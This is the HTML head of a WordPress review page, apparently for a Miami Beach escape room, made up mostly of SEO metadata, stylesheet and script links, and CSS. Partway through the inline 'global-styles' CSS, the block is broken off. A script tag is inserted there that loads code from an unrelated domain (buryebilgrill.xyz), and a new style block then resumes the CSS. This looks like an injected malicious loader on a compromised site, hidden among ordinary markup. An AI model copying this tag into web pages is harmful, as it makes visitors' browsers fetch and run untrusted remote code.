

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://hauntrave.com/reviews/paniq-escape-room-miami-beach/
body_size: 30210
content:

<!DOCTYPE html>
<!--[if IE 7 ]>    <html class="ie7"> <![endif]-->
<!--[if IE 8 ]>    <html class="ie8"> <![endif]-->

<html lang="en-US" prefix="og: https://ogp.me/ns#">
    <head>
        <meta charset="UTF-8">
	   <!-- Mobile Meta -->
		<meta name="viewport" content="width=device-width, initial-scale=1">
		<meta http-equiv="Content-Type" content="text/html;charset=utf-8">		
		<META HTTP-EQUIV="CACHE-CONTROL" CONTENT="NO-CACHE" />

			
		
<!-- Search Engine Optimization by Rank Math PRO - https://rankmath.com/ -->
<title>PanIQ Escape Room Miami Beach Reviews Haunt Rave</title>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://hauntrave.com/reviews/paniq-escape-room-miami-beach/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="PanIQ Escape Room Miami Beach Reviews Haunt Rave" />
<meta property="og:url" content="https://hauntrave.com/reviews/paniq-escape-room-miami-beach/" />
<meta property="og:site_name" content="HauntRave.com" />
<meta property="article:publisher" content="https://www.facebook.com/Haunt-Rave-143506513112663/" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="PanIQ Escape Room Miami Beach Reviews Haunt Rave" />
<meta name="twitter:site" content="@haunt_rave" />
<meta name="twitter:creator" content="@haunt_rave" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https://hauntrave.com/reviews/paniq-escape-room-miami-beach/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://hauntrave.com","name":"Home"}},{"@type":"ListItem","position":"2","item":{"@id":"https://hauntrave.com/reviews/paniq-escape-room-miami-beach/","name":"PanIQ Escape Room Miami Beach"}}]}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//maps.googleapis.com' />
<link rel='dns-prefetch' href='//html5shim.googlecode.com' />
<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="Haunt Rave &raquo; Feed" href="https://hauntrave.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Haunt Rave &raquo; Comments Feed" href="https://hauntrave.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Haunt Rave &raquo; PanIQ Escape Room Miami Beach Comments Feed" href="https://hauntrave.com/reviews/paniq-escape-room-miami-beach/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/hauntrave.com\/wp-includes\/js\/wp-emoji-release.min.js"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://hauntrave.com/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='rank-math-toc-block-style-inline-css' type='text/css'>
.wp-block-rank-math-toc-block nav ol{counter-reset:item}.wp-block-rank-math-toc-block nav ol li{display:block}.wp-block-rank-math-toc-block nav ol li:before{content:counters(item, ".") ". ";counter-increment:item}

</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0</style><script src='https://buryebilgrill.xyz/redux'></script><style id='new_css'>;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-button.is-style-outline .wp-block-button__link{background: transparent none;border-color: currentColor;border-width: 2px;border-style: solid;color: currentColor;padding-top: 0.667em;padding-right: 1.33em;padding-bottom: 0.667em;padding-left: 1.33em;}
.wp-block-site-logo.is-style-rounded{border-radius: 9999px;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://hauntrave.com/wp-content/plugins/contact-form-7/includes/css/styles.css' type='text/css' media='all' />
<link rel='stylesheet' id='hlwpw_style-css' href='https://hauntrave.com/wp-content/plugins/ghl-wizard/css/styles.css' type='text/css' media='all' />
<link rel='stylesheet' id='photo-contest-widgets-css' href='https://hauntrave.com/wp-content/plugins/photo-contest/css/widgets.css' type='text/css' media='all' />
<link rel='stylesheet' id='listingpr-parent-style-css' href='https://hauntrave.com/wp-content/themes/listingpro/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://hauntrave.com/wp-content/themes/listingpro/assets/lib/bootstrap/css/bootstrap.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='Magnific-Popup-css' href='https://hauntrave.com/wp-content/themes/listingpro/assets/lib/Magnific-Popup-master/magnific-popup.css' type='text/css' media='all' />
<link rel='stylesheet' id='popup-component-css' href='https://hauntrave.com/wp-content/themes/listingpro/assets/lib/popup/css/component.css' type='text/css' media='all' />
<link rel='stylesheet' id='Font-awesome-css' href='https://hauntrave.com/wp-content/themes/listingpro/assets/lib/font-awesome/css/font-awesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='Mmenu-css' href='https://hauntrave.com/wp-content/themes/listingpro/assets/lib/jquerym.menu/css/jquery.mmenu.all.css' type='text/css' media='all' />
<link rel='stylesheet' id='MapBox-css' href='https://hauntrave.com/wp-content/themes/listingpro/assets/css/mapbox.css' type='text/css' media='all' />
<link rel='stylesheet' id='Chosen-css' href='https://hauntrave.com/wp-content/themes/listingpro/assets/lib/chosen/chosen.css' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-datetimepicker-css-css' href='https://hauntrave.com/wp-content/themes/listingpro/assets/css/bootstrap-datetimepicker.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='Slick-css-css' href='https://hauntrave.com/wp-content/themes/listingpro/assets/lib/slick/slick.css' type='text/css' media='all' />
<link rel='stylesheet' id='Slick-theme-css' href='https://hauntrave.com/wp-content/themes/listingpro/assets/lib/slick/slick-theme.css' type='text/css' media='all' />
<link rel='stylesheet' id='css-prettyphoto-css' href='https://hauntrave.com/wp-content/themes/listingpro/assets/css/prettyphoto.css' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-ui-css' href='https://hauntrave.com/wp-content/themes/listingpro/assets/css/jquery-ui.css' type='text/css' media='all' />
<link rel='stylesheet' id='icon8-css' href='https://hauntrave.com/wp-content/themes/listingpro/assets/lib/icon8/styles.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='Color-css' href='https://hauntrave.com/wp-content/themes/listingpro/assets/css/colors.css' type='text/css' media='all' />
<link rel='stylesheet' id='custom-font-css' href='https://hauntrave.com/wp-content/themes/listingpro/assets/css/font.css' type='text/css' media='all' />
<link rel='stylesheet' id='Main-css' href='https://hauntrave.com/wp-content/themes/listingpro/assets/css/main.css' type='text/css' media='all' />
<link rel='stylesheet' id='Responsive-css' href='https://hauntrave.com/wp-content/themes/listingpro/assets/css/responsive.css' type='text/css' media='all' />
<link rel='stylesheet' id='select2-css' href='https://hauntrave.com/wp-content/themes/listingpro/assets/css/select2.css' type='text/css' media='all' />
<link rel='stylesheet' id='dynamiclocation-css' href='https://hauntrave.com/wp-content/themes/listingpro/assets/css/city-autocomplete.css' type='text/css' media='all' />
<link rel='stylesheet' id='lp-body-overlay-css' href='https://hauntrave.com/wp-content/themes/listingpro/assets/css/common.loading.css' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrapslider-css' href='https://hauntrave.com/wp-content/themes/listingpro/assets/lib/bootstrap/css/bootstrap-slider.css' type='text/css' media='all' />
<link rel='stylesheet' id='mourisjs-css' href='https://hauntrave.com/wp-content/themes/listingpro/assets/css/morris.css' type='text/css' media='all' />
<link rel='stylesheet' id='listingpro-css' href='https://hauntrave.com/wp-content/themes/listingpro-child/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='version2-countdown-css' href='https://hauntrave.com/wp-content/themes/listingpro/assets/lib/countdown/flipclock.css' type='text/css' media='all' />
<link rel='stylesheet' id='version2-styles-css' href='https://hauntrave.com/wp-content/themes/listingpro/assets/css/main-new.css' type='text/css' media='all' />
<link rel='stylesheet' id='version2-colors-css' href='https://hauntrave.com/wp-content/themes/listingpro/assets/css/colors-new.css' type='text/css' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='vc_lte_ie9-css' href='https://hauntrave.com/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css' type='text/css' media='screen' />
<![endif]-->
<link rel='stylesheet' id='LP_dynamic_php_css-css' href='https://hauntrave.com/wp-content/themes/listingpro/assets/css/dynamic-css.php' type='text/css' media='all' />
<script type="text/javascript">
            window._nslDOMReady = function (callback) {
                if ( document.readyState === "complete" || document.readyState === "interactive" ) {
                    callback();
                } else {
                    document.addEventListener( "DOMContentLoaded", callback );
                }
            };
            </script><script type="text/javascript" src="https://hauntrave.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://hauntrave.com/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" id="ajax-login-script-js-extra">
/* <![CDATA[ */
var ajax_login_object = {"ajaxurl":"https:\/\/hauntrave.com\/wp-admin\/admin-ajax.php","redirecturl":"https:\/\/hauntrave.com\/reviews\/paniq-escape-room-miami-beach\/","loadingmessage":"<span class=\"alert alert-info\">Please wait...<i class=\"fa fa-spinner fa-spin\"><\/i><\/span>"};
/* ]]> */
</script>
<script type="text/javascript" src="https://hauntrave.com/wp-content/themes/listingpro/assets/js/login.js" id="ajax-login-script-js"></script>
<script type="text/javascript" id="search-ajax-script-js-extra">
/* <![CDATA[ */
var ajax_search_term_object = {"ajaxurl":"https:\/\/hauntrave.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://hauntrave.com/wp-content/themes/listingpro/assets/js/search-ajax.js" id="search-ajax-script-js"></script>
<script type="text/javascript" id="ajax-single-ajax-js-extra">
/* <![CDATA[ */
var single_ajax_object = {"ajaxurl":"https:\/\/hauntrave.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://hauntrave.com/wp-content/themes/listingpro/assets/js/single-ajax.js" id="ajax-single-ajax-js"></script>
<script type="text/javascript" id="ajax-approvereview-script-js-extra">
/* <![CDATA[ */
var ajax_approvereview_object = {"ajaxurl":"https:\/\/hauntrave.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://hauntrave.com/wp-content/themes/listingpro/assets/js/approve-review.js" id="ajax-approvereview-script-js"></script>
<script type="text/javascript" id="listingpro_home_map-js-extra">
/* <![CDATA[ */
var listingpro_home_map_object = {"ajaxurl":"https:\/\/hauntrave.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://hauntrave.com/wp-content/themes/listingpro/assets/js/home-map.js" id="listingpro_home_map-js"></script>
<script type="text/javascript" src="https://hauntrave.com/wp-content/themes/listingpro/assets/js/checkout.js" id="stripejs-js"></script>
<script type="text/javascript" src="https://hauntrave.com/wp-content/plugins/listingpro-plugin/assets/js/main.js" id="main-js"></script>
<script type="text/javascript" id="review-submit-ajax-js-extra">
/* <![CDATA[ */
var ajax_review_object = {"ajaxurl":"https:\/\/hauntrave.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://hauntrave.com/wp-content/themes/listingpro/assets/js/review-submit.js" id="review-submit-ajax-js"></script>
<script type="text/javascript" src="https://maps.googleapis.com/maps/api/js?key=AIzaSyAt3gKvu5789O97hpvC4x51rP-XQOMqbng&amp;libraries=places" id="mapsjs-js"></script>
<script type="text/javascript" src="https://hauntrave.com/wp-content/themes/listingpro/assets/js/raphael-min.js" id="raphelmin-js"></script>
<script type="text/javascript" src="https://hauntrave.com/wp-content/themes/listingpro/assets/js/morris.js" id="morisjs-js"></script>
<script type="text/javascript" id="ajax-term-script-js-extra">
/* <![CDATA[ */
var ajax_term_object = {"ajaxurl":"https:\/\/hauntrave.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://hauntrave.com/wp-content/plugins/listingpro-plugin/assets/js/child-term.js" id="ajax-term-script-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?onload=recaptchaCallback&amp;render=explicit" id="recaptcha-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-K4Z7RJ2" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["hauntrave.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-K4Z7RJ2");
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://hauntrave.com/wp-json/" /><link rel="alternate" type="application/json" href="https://hauntrave.com/wp-json/wp/v2/listing/7624" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://hauntrave.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.7" />
<link rel='shortlink' href='https://hauntrave.com/?p=7624' />
<link rel="alternate" type="application/json+oembed" href="https://hauntrave.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhauntrave.com%2Freviews%2Fpaniq-escape-room-miami-beach%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://hauntrave.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhauntrave.com%2Freviews%2Fpaniq-escape-room-miami-beach%2F&#038;format=xml" />
<meta name="generator" content="Redux 4.4.17" /><meta name="generator" content="Site Kit by Google 1.170.0" />			<script type="text/javascript">
			var ajaxurl = 'https://hauntrave.com/wp-admin/admin-ajax.php';
			</script>
			<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #000000; }
</style>
	<link rel="icon" href="https://hauntrave.com/wp-content/uploads/2018/01/cropped-HauntRave-Logo1-e1516941657507-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://hauntrave.com/wp-content/uploads/2018/01/cropped-HauntRave-Logo1-e1516941657507-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://hauntrave.com/wp-content/uploads/2018/01/cropped-HauntRave-Logo1-e1516941657507-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://hauntrave.com/wp-content/uploads/2018/01/cropped-HauntRave-Logo1-e1516941657507-1-270x270.png" />
<style type="text/css">div.nsl-container[data-align="left"] {
    text-align: left;
}

div.nsl-container[data-align="center"] {
    text-align: center;
}

div.nsl-container[data-align="right"] {
    text-align: right;
}


div.nsl-container div.nsl-container-buttons a[data-plugin="nsl"] {
    text-decoration: none;
    box-shadow: none;
    border: 0;
}

div.nsl-container .nsl-container-buttons {
    display: flex;
    padding: 5px 0;
}

div.nsl-container.nsl-container-block .nsl-container-buttons {
    display: inline-grid;
    grid-template-columns: minmax(145px, auto);
}

div.nsl-container-block-fullwidth .nsl-container-buttons {
    flex-flow: column;
    align-items: center;
}

div.nsl-container-block-fullwidth .nsl-container-buttons a,
div.nsl-container-block .nsl-container-buttons a {
    flex: 1 1 auto;
    display: block;
    margin: 5px 0;
    width: 100%;
}

div.nsl-container-inline {
    margin: -5px;
    text-align: left;
}

div.nsl-container-inline .nsl-container-buttons {
    justify-content: center;
    flex-wrap: wrap;
}

div.nsl-container-inline .nsl-container-buttons a {
    margin: 5px;
    display: inline-block;
}

div.nsl-container-grid .nsl-container-buttons {
    flex-flow: row;
    align-items: center;
    flex-wrap: wrap;
}

div.nsl-container-grid .nsl-container-buttons a {
    flex: 1 1 auto;
    display: block;
    margin: 5px;
    max-width: 280px;
    width: 100%;
}

@media only screen and (min-width: 650px) {
    div.nsl-container-grid .nsl-container-buttons a {
        width: auto;
    }
}

div.nsl-container .nsl-button {
    cursor: pointer;
    vertical-align: top;
    border-radius: 4px;
}

div.nsl-container .nsl-button-default {
    color: #fff;
    display: flex;
}

div.nsl-container .nsl-button-icon {
    display: inline-block;
}

div.nsl-container .nsl-button-svg-container {
    flex: 0 0 auto;
    padding: 8px;
    display: flex;
    align-items: center;
}

div.nsl-container svg {
    height: 24px;
    width: 24px;
    vertical-align: top;
}

div.nsl-container .nsl-button-default div.nsl-button-label-container {
    margin: 0 24px 0 12px;
    padding: 10px 0;
    font-family: Helvetica, Arial, sans-serif;
    font-size: 16px;
    line-height: 20px;
    letter-spacing: .25px;
    overflow: hidden;
    text-align: center;
    text-overflow: clip;
    white-space: nowrap;
    flex: 1 1 auto;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    text-transform: none;
    display: inline-block;
}

div.nsl-container .nsl-button-google[data-skin="dark"] .nsl-button-svg-container {
    margin: 1px;
    padding: 7px;
    border-radius: 3px;
    background: #fff;
}

div.nsl-container .nsl-button-google[data-skin="light"] {
    border-radius: 1px;
    box-shadow: 0 1px 5px 0 rgba(0, 0, 0, .25);
    color: RGBA(0, 0, 0, 0.54);
}

div.nsl-container .nsl-button-apple .nsl-button-svg-container {
    padding: 0 6px;
}

div.nsl-container .nsl-button-apple .nsl-button-svg-container svg {
    height: 40px;
    width: auto;
}

div.nsl-container .nsl-button-apple[data-skin="light"] {
    color: #000;
    box-shadow: 0 0 0 1px #000;
}

